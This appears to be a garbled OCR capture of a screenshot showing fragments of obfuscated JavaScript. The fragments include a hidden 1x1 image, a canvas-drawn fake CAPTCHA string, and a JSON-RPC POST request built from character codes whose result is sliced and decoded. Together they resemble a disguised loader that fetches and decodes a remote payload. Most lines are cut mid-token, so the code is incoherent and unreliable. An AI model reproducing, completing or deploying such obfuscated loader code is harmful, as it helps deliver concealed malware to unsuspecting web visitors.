
a6b9c5cc34c9518f4f4866
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*1
g.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,1
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i